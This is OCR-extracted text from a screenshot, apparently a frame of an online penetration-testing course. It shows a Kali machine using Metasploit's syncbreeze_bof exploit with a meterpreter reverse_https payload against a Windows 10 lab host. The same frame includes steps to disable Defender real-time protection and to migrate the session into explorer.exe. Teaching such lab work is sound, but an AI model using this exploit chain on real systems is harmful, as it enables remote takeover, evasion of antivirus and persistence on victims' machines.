 msfconsole
search path:windows persistence
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
msf >
search windows/meterpreter
grep https search windows/meterpreter
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
meterpreter >
ps -S explorer
migrate 3620
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Win10 - Server
root@kali: /home/kali
03:31 AM
root@kali: /home/kali
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.122.147 yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
File System
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.122.153 yes The local listener hostname
Home
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/syncbreeze_bof) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.